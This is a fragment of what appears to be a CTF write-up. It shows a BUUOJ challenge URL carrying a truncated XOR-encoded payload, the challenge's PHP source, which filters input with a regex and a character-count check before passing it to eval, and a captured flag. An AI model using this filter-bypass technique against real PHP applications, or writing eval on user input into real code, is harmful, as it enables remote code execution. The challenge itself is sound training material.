 不安全 | d4a7de41-99ce-4e23-a10e-46006610e3f9.node3.buuoj.cn/?_=(%8d%8d%8d%8d%8d%8d%9e%8d^%9a%8d%8d%8d%8d%8d%9b%8d^%9a%9a%9e%9b%99%96%96%9a^%ff%ff%ff%ff%ff%ff%ff%ff%...
应用 flask 工具使用 绕过 中间件 CTF平台 提权 漏洞靶机 web安全 未授权 论坛&博客 密码学 算法 权限维持 内网渗透&MSF 系统安全 python pwn 虚拟化安全
<?php
highlight_file(__FILE__);
$_ = @$_GET['_'];
if ( preg_match('/[\x00- 0-9\'"`$&.,|[{_defgops\x7F]+/i', $_) )
die('rosé will not do it');
if ( strlen(count_chars(strtolower($_), 0x3)) > 0xd )
die('you are so close, omg');
eval($_);
?>
flag{6516671a-048f-4bfd-a631-2db7634fd51a}